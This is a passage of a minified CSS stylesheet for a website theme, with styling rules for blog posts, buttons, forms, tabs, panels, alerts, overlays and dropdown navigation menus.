0 20px;background-color:#666;border-color:#666}.sidebar .separator:after{content:"";background-color:transparent}.dark-bg .separator-2{background-color:#999}.default-bg .separator-2{background-color:#ebebeb}.object-non-visible{opacity:0;filter:alpha(opacity=0)}.object-visible,
.touch .object-non-visible{opacity:1 !important;filter:alpha(opacity=100) !important}@-moz-document url-prefix(){.object-visible,
.touch .object-non-visible{-webkit-transition:opacity 0.6s ease-in-out;-moz-transition:opacity 0.6s ease-in-out;-o-transition:opacity 0.6s ease-in-out;-ms-transition:opacity 0.6s ease-in-out;transition:opacity 0.6s ease-in-out}}.grid
span{padding:15px
5px;background-color:#fafafa;border:1px
solid #f3f3f3;display:block;text-align:center;margin-bottom:10px}@media (min-width:992px){.margin-top-clear{margin-top:0 !important}.margin-bottom-clear{margin-bottom:0 !important}}.footer{font-size:14px;color:#999}.
.subfooter{font-size:14px}.subfooter
p{margin:0}@media (min-width:668px){.subfooter{text-align:center}}.blogpost{background-color:#fafafa;border:1px
solid #f3f3f3;margin:0
0 20px;position:relative}.blogpost .blogpost-body{padding:20px
20px 0 20px;min-height:140px}.blogpost
h2.title{margin-bottom:0;margin-top:0}.blogpost
.submitted{font-size:12px;margin:10px
0}.blogpost
.side{float:left;width:80px}.blogpost .post-info{float:left;top:0;left:25px;width:80px;height:90px;padding:10px
15px;background-color:#e84c3d;color:#fff;text-align:center;z-index:3;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.blogpost .side .post-info{float:none}.blogpost .post-info
.day{font-size:34px;font-weight:700;line-height:1;display:block}.blogpost .post-info
.month{font-size:16px;line-height:1.2;display:inline-block}.blogpost .side
span.share{font-size:13px;font-weight:700;text-align:right;padding-top:20px;display:block}.blogpost .side .social-links{margin-top:0}.blogpost .side .social-links
li{display:block;margin:0}.blogpost .side .social-links li
a{width:100%;height:auto;display:block;font-size:20px;margin-bottom:0;text-align:right;background-color:transparent;border-color:transparent;color:#e84c3d}.blogpost .side .social-links li.twitter a:hover{background-color:transparent;color:#55acee;border-color:transparent}.blogpost .side .social-links li.facebook a:hover{background-color:transparent;color:#3b5998;border-color:transparent}.blogpost .side .social-links li.googleplus a:hover{background-color:transparent;color:#dd4b39;border-color:transparent}.blogpost .blogpost-content{padding:0
0 10px;margin-left:100px}.blogpost
footer{background-color:#f1f1f1;padding:12px
20px;border-top:1px solid #e8e8e8;font-size:14px;line-height:2;clear:both}.blogpost
ul.links{list-style:none;padding-left:0;margin-bottom:0}.blogpost ul.links
li{display:inline-block}.blogpost ul.links li
a{color:#666;display:inline-block}.blogpost ul.links li a:hover{color:#e84c3d}.blogpost.full{background-color:transparent;border:none}.blogpost.full
footer{border:1px
solid #e8e8e8}.blogpost.full .blogpost-body{padding:20px
0}.blogpost.full
.submitted{margin:0
0 20px 0}.blogpost.full .overlay-container{margin-bottom:20px}@media (max-width:667px){.blogpost .blogpost-content{margin-left:70px}.blogpost
.side{width:50px}.blogpost .post-info{width:50px;height:60px;padding:8px
8px;margin:0
20px 5px 0}.blogpost .post-info
.day{font-size:20px}.blogpost .post-info
.month{font-size:11px;line-height:1.2}}.btnTV
button{margin:0}.btn{font-size:14px;line-height:1.42857143;text-align:center;border-radius:0;text-transform:uppercase;margin:3px
0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.btn:focus,.btn:active{outline:none;box-shadow:none}.btn.btn-lg{padding:17px
12px;font-size:18px;min-width:210px}.btn.btn-sm{padding:4px;font-size:12px;min-width:36px;margin-right:5px}.btn.btn-xs{padding:2px;font-size:12px;min-width:36px;margin-right:5px}.btn.radius,.btn-group.radius{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.moving{-webkit-animation:moving 1.7s ease-out infinite;animation:moving 1.7s ease-out infinite;position:relative;top:-30px;-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;-ms-transition:none !important;transition:none !important}.btn-remove{font-size:10px;padding:3px
15px;min-width:0}@-webkit-keyframes
moving{0%{top:-30px}60%{top:0px}}@keyframes
moving{0%{top:-30px}60%{top:0px}}.btn-gray{color:#fff;background-color:#666;border-color:#666}.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray{color:#fff;background-color:#e84c3d;border-color:#e84c3d}.btn-light-gray{color:#333;background-color:#fafafa;border-color:#f3f3f3;height:200px}.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray{color:#fff;background-color:#e84c3d;border-color:#e84c3d}.btn-default{background-color:#e84c3d;color:#fff !important;border-color:#cd3c2e}.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#fff !important;background-color:#cd3c2e;border-color:#cd3c2e}.default-bg .btn-default{background-color:rgba(0, 0, 0, 0.3);border-color:transparent}.default-bg .btn-default:hover,
.default-bg .btn-default:focus,
.default-bg .btn-default:active,
.default-bg .btn-default.active,
.default-bg .open .dropdown-toggle.btn-default{color:#fff !important;background-color:rgba(0, 0, 0, 0.5);border-color:transparent}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default{background-color:#cd3c2e;border-color:#cd3c2e;opacity:0.7;filter:alpha(opacity=70)}.btn-white{background-color:transparent;color:#cd3c2e;border:1px
solid #e84c3d}#footer
a{color:#fff;text-decoration:none}#footer a:hover{color:#ddd}#footer
img{display:inline;padding-top:5px}.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white{color:#fff;background-color:#cd3c2e;border-color:#cd3c2e}.default-bg .btn-white{color:#fff;background-color:transparent;border-color:#fff}.default-bg .btn-white:hover,
.default-bg .btn-white:focus,
.default-bg .btn-white:active,
.default-bg .btn-white.active,
.default-bg .open .dropdown-toggle.btn-white{color:#333;background-color:#fafafa;border-color:#fafafa}.footer-content .btn-white{color:#999;background-color:transparent;border-color:#555}.link{padding-right:23px;position:relative;display:inline-block;text-align:right}.link:hover{text-decoration:none}.link:hover
span{text-decoration:underline}.link:after{content:"\f178";font-family:"FontAwesome";position:absolute;right:0;top:2px}form{margin:20px
0}textarea{resize:vertical}.sidebar
form{margin:5px
0 5px 0}.form-control{border-radius:0;background:#fff;height:40px;padding-right:30px;border-color:#acacac;color:#666;position:relative;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}.form-control:focus{border-color:#666;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}select.form-control{padding-right:5px;background-color:#1d6b95;color:white}select.form-control:first-letter {text-transform:capitalize}select.form-control
option{padding:5px
0}.form-control::-moz-placeholder{color:inherit}.form-control:-ms-input-placeholder{color:inherit}.form-control::-webkit-input-placeholder{color:inherit}.input-group-addon{background-color:#aec8d6;border:0;color:#fff}.form-list>div{padding:7px
15px;border-bottom:1px solid #ddd;background-color:#f3f3f3;margin:6px
0;display:block}fieldset{padding:10px
25px;margin:15px
0px;border:1px
solid #ddd;background-color:#fafafa}fieldset
legend{display:block;width:auto;padding:3px
10px;margin-bottom:0;font-size:15px;line-height:inherit;color:#333;border:1px
solid #ddd;background-color:#fff}fieldset .form-control,
fieldset .form-control:focus{webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);border-color:#f3f3f3}.header-top-dropdown .form-control,
#footer.light .form-control{-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);border-color:#f1f1f1;background-color:#fff}.gray-bg .form-control:focus,
.header-top-dropdown .form-control:focus,
#footer.light .form-control:focus{border-color:#cacaca;-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .09);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .09)}.dark .header-top-dropdown .form-control{background-color:rgba(255, 255, 255, 0.20);border-color:#333;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45);color:#cdcdcd}.dark .header-top-dropdown form
i{color:#cdcdcd}.dark .header-top-dropdown .form-control:focus{background-color:rgba(255, 255, 255, 0.25)}.gray-bg .input-group-addon{background-color:#ececec;border:1px
solid #f1f1f1}footer:not(.light) .footer-content .form-control{border-color:#292929;background-color:rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55)}footer:not(.light) .footer-content .form-control:focus{background-color:rgba(0, 0, 0, 0.2);-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55)}footer:not(.light) .footer-content .input-group-addon{background-color:rgba(0,0,0,0.5);border:transparent}select.form-control{-webkit-appearance:menulist}select[multiple].form-control{-webkit-appearance:listbox}label~.form-control-feedback{top:25px}.form-control-feedback{width:40px;height:40px;line-height:42px !important;top:0}.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{opacity:0.5;filter:alpha(opacity=50)}ul.pagination,ul.pager{margin:20px
0 40px;text-align:left}ul.pagination
li{padding:0;margin:0
5px 0 0;border-bottom:none;font-size:12px;display:inline-block;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}ul.pagination li > a,
.pagination > li:first-child > a,
.pagination > li:last-child > a,
ul.pager li>a{padding:10px
15px;border:1px
solid #f3f3f3;line-height:1;background-color:#fafafa;display:inline-block;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#666}ul.pagination li>a:hover{background-color:transparent;color:#fff;background-color:#e84c3d;border-color:#e84c3d}ul.pagination li.active a,.pagination>.active>a:hover,.pagination>.active>a:focus{color:#fff;background-color:#e84c3d;border-color:#e84c3d;line-height:1}ul.pagination li>a:focus{background:none}.breadcrumb{background-color:transparent;margin-bottom:0;font-size:15px;padding:8px
0}.nav-tabs{-webkit-box-shadow:inset 0px -1px 1px rgba(0, 0, 0, 0.04);box-shadow:inset 0px -1px 1px rgba(0, 0, 0, 0.04);border-bottom:1px solid #f0f0f0;margin-top:15px}.nav-tabs>li>a{font-size:13px;text-transform:uppercase;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding:12px
25px;position:relative;color:#666}.nav-tabs>li>a:hover{border-color:#f0f0f0 #f0f0f0 #ebebeb;background-color:#fafafa}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#666;background-color:#fafafa;border:1px
solid #f0f0f0;-webkit-box-shadow:0 -1px 1px rgba(0, 0, 0, 0.04);box-shadow:0 -1px 1px rgba(0,0,0,0.04);border-bottom-color:transparent}.nav-tabs>li.active>a:after{width:0px;content:"";background-color:#ddd;height:103%;position:absolute;left:0;top:0}.tab-content{padding:2px;border-top:none;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.04);position:relative;box-shadow:0 1px 1px rgba(0, 0, 0, 0.04);background-color:white;margin-bottom:0px}.tab-content
h1{font-size:34px}.tab-content:after{width:0px;content:""}.tab-content.clear-style{border:none;padding:10px
0 0 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.tab-content.clear-style:after{width:0;background-color:transparent;height:100%}.tab-content.block{background-color:#6b0b0b;color:white;padding:20px;font-size:smaller}.tab-content.block
h3{margin:0
0 20px 0;text-align:center;color:white}@media (min-width:481px) and (max-width:667px){.nav-tabs>li>a{padding:12px
10px;font-size:11px;margin-right:0}}@media (max-width:480px){.nav-tabs{background-color:#999}.nav-tabs>li{float:none}.nav-tabs > li
a{color:#fff;margin-right:0;border-bottom:1px solid #8f8f8f}.nav-tabs>li>a:hover{color:#666}.nav-tabs>li>a:hover:after{width:3px;content:"";background-color:#e84c3d;height:102%;position:absolute;left:0;top:0}}.tabs-style-2 .nav-tabs{border-bottom:1px solid #e84c3d}.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs>li>a:hover{-webkit-box-shadow:none;box-shadow:none;border:1px
solid #e84c3d;background-color:#e84c3d;color:#fff}.tabs-style-2 .nav-tabs>li.active>a:after{width:0;height:0;background-color:transparent}.tabs-style-2 .tab-content{border:none;padding:20px
0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.tabs-style-2 .tab-content:after{width:0px;background-color:transparent;height:0}.tabs-style-2 .nav-tabs>li>a:hover:after{width:0;background-color:transparent;height:0}.vertical{margin:20px
0}.vertical.hc-tabs{margin:40px
0}.vertical .nav-tabs,
.vertical .tab-content{display:table-cell;margin:0;vertical-align:top}.vertical .nav-tabs{-webkit-box-shadow:none;box-shadow:none;border-bottom-color:transparent;background-color:#999}.vertical .nav-tabs>li{float:none}.vertical .nav-tabs > li
a{margin:0;padding:15px
40px;white-space:nowrap;color:#fff;border-bottom:1px solid #8f8f8f}.vertical .nav-tabs>li>a:hover{border-color:#f0f0f0 #f0f0f0 #ebebeb;border-right-color:transparent;color:#666;z-index:2}.vertical .nav-tabs>li>a:hover:after{width:3px;content:"";background-color:#e84c3d;height:102%;position:absolute;left:0;top:0}.vertical .nav-tabs > li.active > a,
.vertical .nav-tabs > li.active > a:hover,
.vertical .nav-tabs>li.active>a:focus{-webkit-box-shadow:-1px 0px 1px rgba(0, 0, 0, 0.04);box-shadow:-1px 0px 1px rgba(0, 0, 0, 0.04);border-right-color:transparent;border-bottom-color:#f0f0f0;color:#666;z-index:2;width:101%}.vertical .tab-content{border-top:1px solid #f0f0f0;-webkit-box-shadow:1px 0px 1px rgba(0, 0, 0, 0.04);box-shadow:1px 0px 1px rgba(0, 0, 0, 0.04);left:-1px;z-index:1;padding:20px
30px;width:100%}.vertical .tab-content:after{background-color:transparent}.arrow{display:block;position:relative}.arrow
i{font-size:96px;top:-62px;position:absolute;line-height:1;z-index:2;left:50%;margin-left:-27px}.arrow i:before{color:#fafafa;text-shadow:0px -1px 1px #E9E9E9}@media (max-width:667px){.vertical .nav-tabs,
.vertical .tab-content{display:block}}.hc-tabs .hc-tabs-top
img{display:none}.panel-group
.panel{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none}.panel-default>.panel-heading{padding:0;outline:none;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;width:100%}.panel-default>.panel-heading+.panel-collapse>.panel-body{border:1px
solid #f0f0f0;border-top:none;background-color:#fafafa}.panel-heading
a{font-weight:400;padding:12px
35px 12px 15px;display:inline-block;width:100%;background-color:#e84c3d;color:#fff;position:relative;text-decoration:none}.panel-dark .panel-heading a,
.panel-dark .panel-heading a:hover{background-color:#333}.panel-transparent .panel-default > .panel-heading,
.panel-transparent .panel-default>.panel-heading+.panel-collapse>.panel-body{background-color:transparent;color:inherit}.panel-transparent .panel-heading
a{border:1px
solid #f1f1f1}.panel-transparent .panel-heading
a.collapsed{color:inherit;background-color:transparent}.panel-heading
a.collapsed{color:#fff;background-color:#999}.panel-heading a:after{font-family:"FontAwesome";content:"\f147";position:absolute;right:15px;font-size:14px;font-weight:300;top:50%;line-height:1;margin-top:-7px}.panel-heading a.collapsed:after{content:"\f196"}.panel-heading a:hover,
.panel-transparent .panel-heading a:hover{text-decoration:none;background-color:#e84c3d;color:#fff}.panel-title a i:not(.glyphicon-filter){padding-right:10px;font-size:20px}.progress{margin-bottom:5px;background-color:#f1f1f1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;height:20px}.progress-bar{padding:1px
0 1px 0}.progress-bar-default{background-color:#e84c3d}.progress-bar-gray{background-color:#999}.progress-bar-dark{background-color:#333}.gray-bg
.progress{background-color:#fff;-webkit-box-shadow:inset 0 2px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 2px 2px rgba(0, 0, 0, .1)}.progress-bar
span{position:relative;left:15px}.alert{margin:20px
0;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;position:relative;padding-left:70px;overflow:hidden;z-index:1;border:none}.alert:before{position:absolute;content:"";top:0px;left:0px;width:50px;height:101%;background-color:rgba(0,0,0,0.25);z-index:2}.alert-success{color:#2a5f2b;background-color:#bcdab0}.alert-info{color:#125c83;background-color:#eff7fb}.alert-warning{color:#72582b;background-color:#f7f0ce}.alert:after{font-family:"FontAwesome";position:absolute;top:10px;left:17px;color:#fff;font-size:20px;z-index:3}.alert.alert-success:after{content:"\f00c"}.alert.alert-info:after{content:"\f05a"}.alert.alert-warning:after{content:"\f071"}.alert.alert-danger:after{content:"\f00d"}.close:not(.dropC):not(.closeSM){font-size:28px;font-weight:normal;filter:alpha(opacity=40);opacity:0.4}.closeSM{font-size:18px;font-weight:normal;filter:alpha(opacity=60);opacity:0.6}.modal-open .page-wrapper{-webkit-filter:blur(3px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.modal-content{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.modal-content .modal-header{background-color:#e84c3d}.modal-content .modal-title{font-size:18px;color:#fff}.modal-footer
.btn{margin:0}@media (min-width:1200px){.modal-lg{width:1140px}}.mfp-zoom-out-cur .page-wrapper{-webkit-filter:blur(3px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.mfp-bg{opacity:0.6;filter:alpha(opacity=60)}.mfp-figure:after{background-color:#fff}.fixed-image{background-position:center center;background-repeat:no-repeat;height:400px}.no-touch .fixed-image{background-attachment:fixed}.fixed-image{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.overlay-container{position:relative;overflow:hidden}.overlay{position:absolute;top:0;bottom:-1px;left:0;right:-1px;background-color:rgba(241, 241, 241, 0.85);overflow:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all linear 0.2s;-moz-transition:all linear 0.2s;-ms-transition:all linear 0.2s;-o-transition:all linear 0.2s;transition:all linear 0.2s}.overlay
a{display:inline-block;width:50px;height:50px;font-size:26px;color:#e84c3d;background-color:#fff;text-align:center;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.overlay
span{position:absolute;display:block;bottom:10px;text-align:center;width:100%;color:#000;font-style:italic}.overlay-links{display:block;margin:0
auto;position:absolute;top:50%;margin-top:-25px;left:50%;margin-left:-50px;font-size:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-transition:all 0.25s linear 0.05s;-moz-transition:all 0.25s linear 0.05s;-ms-transition:all 0.25s linear 0.05s;-o-transition:all 0.25s linear 0.05s;transition:all 0.25s linear 0.05s}.overlay-links
a{position:static;margin-top:0;margin-left:0}.overlay-links a+a{left:50px;color:#fff;background-color:#e84c3d}.overlay a:hover{color:#fff;background-color:#333;text-decoration:none}.overlay
i{line-height:50px}.box-style-1 .overlay
i{font-size:26px;margin:0}a.overlay{background-color:rgba(255,255,255,0.9);cursor:pointer}a.overlay:hover{text-decoration:none}.listing-item
a.overlay{-webkit-transition:linear 0.25s;-o-transition:linear 0.25s;transition:linear 0.25s;background-color:rgba(255, 255, 255, 0.7);-webkit-transform:scale(1);transform:scale(1)}.listing-item a.overlay:hover{text-decoration:none}a.overlay
i{position:absolute;left:50%;top:50%;font-size:40px;line-height:42px;color:#e84c3d;margin-top:-22px;margin-left:-18px;text-align:center}a.overlay.small
i{font-size:18px;line-height:1;margin-top:-8px;margin-left:-8px}.overlay .social-links{margin:0;position:absolute;bottom:10px;width:100%;text-align:center}.overlay .social-links
li{margin:0
auto}.overlay .social-links li
a{margin:2px;width:40px;height:40px;font-size:18px;position:static}.overlay .social-links li a:hover{background-color:#fff;border-color:#fff;text-decoration:none}.overlay .social-links li a
i{line-height:38px;font-size:24px;margin:0}.overlay-container:hover .overlay,
.overlay-container:hover .overlay-links{opacity:0.8;filter:alpha(opacity=80);-webkit-transform:scale(1);transform:scale(1)}.tp-caption .embed-responsive{overflow:visible}.audio-wrapper
iframe{width:100%;border:none;margin-bottom:20px}.scroll-spy{position:relative}.navbar.navbar-default{border-radius:0;margin:12px
0 5px;background-color:transparent;border-color:#f1f1f1}.header-small .navbar.navbar-default{margin:6px
0 5px}.navbar-default .navbar-nav>li>a{color:#aec8d6;text-transform:uppercase;font-size:14px;font-weight:700;padding:6px
14px 6px 14px;z-index:102;border:1px
solid transparent;bottom:-1px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.navbar-default .navbar-nav>li>a:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#e7eff3}.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav>.active>a:focus{color:#e7eff3;background-color:transparent}.navbar-default .navbar-nav>.active>a:hover{background-color:transparent}.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav>.open>a:focus{color:#1d6b95;background-color:transparent;border:1px
solid #f1f1f1;border-bottom:1px solid transparent;-webkit-box-shadow:-1px -1px 0px rgba(0, 0, 0, 0.03);box-shadow:-1px -1px 0px rgba(0, 0, 0, 0.03)}.main-navigation .navbar-nav > .open > a:active,
.main-navigation .navbar-nav>.open.active>a:active{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border-color:transparent;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.main-navigation .navbar-nav > .open > a:active + ul,
.main-navigation .navbar-nav>.open.active>a:active+ul{display:none}.dropdown-menu{}.dropdown-menu>li>a,.dropdown-menu>li>span{display:block;padding:6px
10px;font-size:15px;color:#666;border-bottom:1px solid #f1f1f1;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu>.active>a:focus{background-color:transparent;color:#e84c3d;border-color:#f1f1f1}.dropdown-menu .dropdown-menu{top:-1px;left:100% !important;padding-top:0;margin-left:1px;border-left:none;-webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.08);box-shadow:1px 1px 2px rgba(0, 0, 0, 0.08);border-top:1px solid #f1f1f1}.mega-menu.dropdown{position:static}.mega-menu .dropdown-menu{left:0;top:96%;width:100%;padding:20px
30px}.mega-menu
.menu{list-style:none;padding:0;margin:0}.mega-menu
h4.title{margin:10px
0 5px;font-size:14px;text-transform:uppercase}.mega-menu .menu>li>a{padding:5px
0;font-size:15px;color:#666;border-bottom:1px solid #f1f1f1;display:block;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.mega-menu .menu > li > a i,
.dropdown-menu > li > a i, .dropdown-menu > li > span
i{padding-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.mega-menu .menu>li:last-child>a{border-bottom:none!important}.mega-menu .menu > li > a:hover i,
.dropdown-menu > li > a:hover
i{padding-left:5px}.mega-menu .menu > li > a:hover,
.mega-menu .menu>li>a:focus{background-color:#fff;color:#e84c3d;border-color:#f1f1f1;text-decoration:none}.dropdown>a:before{font-family:'FontAwesome';content:"\f107";position:absolute;left:auto;top:15px;right:6px;line-height:1;color:#d1d1d1}.navbar-default .navbar-nav>.active.dropdown>a:before{color:#e84c3d}.navbar-default .navbar-nav>.dropdown.open>a:before{color:#e5e5e5}.dropdown .dropdown>a:before{content:"\f105";right:10px;top:15px;margin-left:0;visibility:visible;color:#666}.dropdown .dropdown.open>a:before{color:#e84c3d}.navbar-default .navbar-toggle{border-color:#ccc}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fafafa;border-color:#e84c3d}.navbar-default .navbar-toggle .icon-bar{background-color:#999}.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar{background-color:#e84c3d}.animated.main-navigation .open .dropdown-menu,
.open .dropdown-animation{-webkit-animation-duration:0.2s;animation-duration:0.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}.open .dropdown-animation{-webkit-animation-duration:0.3s;animation-duration:0.3s}.animated.main-navigation .dropdown-menu .open .dropdown-menu{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}@media (min-width:668px){.main-navigation .navbar-nav.navbar-right:last-child{margin-right:0}.navbar.navbar-default,
.dark.header .navbar.navbar-default{background-color:transparent;border-color:transparent}.main-navigation .container-fluid{padding-right:0;padding-left:0}.navbar-collapse{padding-right:0px;padding-left:0px}.main-navigation .navbar-right .dropdown-menu{right:auto;left:0}.main-navigation .navbar-right>li:last-child>.dropdown-menu{right:0;left:auto}}@media (min-width:668px) and (max-width:1199px){.main-navigation .container-fluid{padding-right:0px;padding-left:0px}}@media (min-width:668px) and (max-width:991px){.main-navigation .navbar-nav{float:left !important}}@media (min-width:992px){.col-md-3 + .col-md-9 .mega-menu .dropdown-menu{left:-243px;width:940px}}@media (min-width:992px) and (max-width:1199px){.navbar-default .navbar-nav>li>a{padding-right:19px}}@media (min-width:1200px){.main-navigation .navbar-nav>li{margin:0
0 0 5px}.main-navigation .navbar-nav>li:first-child{margin:0}.col-md-3 + .col-md-9 .mega-menu .dropdown-menu{left:-293px;width:1140px}}@media (max-width:667px){.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#e84c3d;background-color:transparent}.navbar-default .navbar-nav>li>a{border-bottom:1px solid #f1f1f1}.subfooter .navbar-default .navbar-nav>li>a{border-bottom:1px solid #141414}.light .subfooter .navbar-default .navbar-nav>li>a{border-bottom:1px solid #ddd}.navbar-default .navbar-nav>li:last-child>a{border-bottom:1px solid transparent}.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav>.open>a:focus{border-color:transparent!important;-moz-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#e84c3d;background-color:#fff}.navbar-default .navbar-nav .open .dropdown-menu{background-color:#fff}.navbar-default .navbar-nav .open .dropdown-menu > li > a,
.navbar-default .navbar-nav .open .dropdown-menu .dropdown-header{padding:12px
15px 12px 40px;color:#666;border-color:#fafafa}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#e84c3d}.navbar-nav .open .dropdown-menu .dropdown-menu>li>a{padding-left:60px}.navbar-nav .open .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:80px}.dropdown>a:before{right:32px}.dropdown .dropdown>a:before{right:36px}.dark.header .navbar-default .navbar-collapse,
.dark.header .navbar-default .navbar-form{border-color:#1f1f1f}.dark.header .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{background-color:#36373c}.dark.header .navbar-default .navbar-nav>li>a{border-bottom:1px solid #3c3c3e}.dark.header .navbar-default .navbar-nav > .active > a,
.dark.header .navbar-default .navbar-nav>.active>a:focus{color:#fff;background-color:#36373C}.dark.header .navbar-default .navbar-nav > li > a:hover,
.dark.header .navbar-default .navbar-nav > li > a:focus,
.dark.header .navbar-default .navbar-nav > .active > a:hover,
.dark.header .navbar-default .navbar-nav>.active>a:focus{color:#fff;background-color:#36373c}.dark.header .main-navigation .navbar-nav > .open > a,
.dark.header .main-navigation .navbar-nav > .open > a:hover,
.dark.header .main-navigation .navbar-nav>.open>a:focus{color:#fff;background-color:#36373c}.dark.header .navbar-default .navbar-nav .open .dropdown-menu{background-color:#27272a;border:none}.dark.header .navbar-default .navbar-nav .open .dropdown-menu > li > a,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu .dropdown-header{color:#cdcdcd;border-color:#3c3c3e}.dark.header .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#36373c}.dark.header .navbar-default .navbar-nav>.dropdown.open>a:before{color:#fff}}.header-top .navbar.navbar-default{margin:0;min-height:30px}.header-top .navbar-default .navbar-nav>li>a{color:#999;padding:4px
20px}.header-top .navbar-default .navbar-nav>li{border-right:1px solid #999}.header-top .navbar-default .navbar-nav>li:last-child{border-right:none}.subfooter
